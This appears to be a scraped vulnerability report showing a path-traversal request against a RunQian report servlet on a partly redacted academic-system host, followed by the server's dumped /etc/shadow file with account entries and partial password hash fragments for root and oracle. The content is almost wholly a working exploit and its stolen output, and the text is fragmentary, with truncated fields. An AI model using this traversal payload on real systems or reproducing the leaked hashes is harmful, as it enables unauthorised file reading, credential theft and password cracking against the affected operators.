 http://jwxt. /servlet/com.runqian.base.util.ReadJavaScriptServlet?file=../../../../../../../../../../../etc/shadow
root:$1$qevJX.T 14235:0:99999:7::: bin:*:13907:0:99999:7::: daemon:*:13907:0:99999:7::: adm:*:13907:0:99999:7:::
lp:*:13907:0:99999:7::: sync:*:13907:0:99999:7::: shutdown:*:13907:0:99999:7::: halt:*:13907:0:99999:7::: mail:*:13907:0:99999:7::: news:*:13907:0:99999:7:::
uucp:*:13907:0:99999:7::: operator:*:13907:0:99999:7::: games:*:13907:0:99999:7::: gopher:*:13907:0:99999:7::: ftp:*:13907:0:99999:7:::
nobody:*:13907:0:99999:7::: dbus:!!:13907:0:99999:7::: vcsa:!!:13907:0:99999:7::: rpm:!!:13907:0:99999:7::: haldaemon:!!:13907:0:99999:7:::
netdump:!!:13907:0:99999:7::: nscd:!!:13907:0:99999:7::: sshd:!!:13907:0:99999:7::: rpc:!!:13907:0:99999:7::: rpcuser:!!:13907:0:99999:7:::
nfsnobody:!!:13907:0:99999:7::: mailnull:!!:13907:0:99999:7::: smmsp:!!:13907:0:99999:7::: pcap:!!:13907:0:99999:7::: xfs:!!:13907:0:99999:7:::
ntp:!!:13907:0:99999:7::: gdm:!!:13907:0:99999:7::: pegasus:!!:13907:0:99999:7::: htt:!!:13907:0:99999:7::: oracle:$1
:14235:0:99999:7:::